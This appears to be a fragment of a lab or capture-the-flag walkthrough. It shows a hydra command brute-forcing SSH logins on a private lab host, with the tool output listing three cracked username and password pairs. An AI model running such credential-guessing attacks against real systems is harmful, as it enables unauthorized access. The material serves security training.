 └─# hydra -L dc9_users.txt -P dc9_pass.txt 192.168.71.131 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-01 17:34:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:0), ~17 tries per tas
[DATA] attacking ssh://192.168.71.131:22/
[22][ssh] host: 192.168.71.131   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.71.131   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.71.131   login: janitor   password: Ilovepeepee
[STATUS] 292.00 tries/min, 292 tries in 00:00h, 0 to do in 01:00h, 1 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-01 17:35:32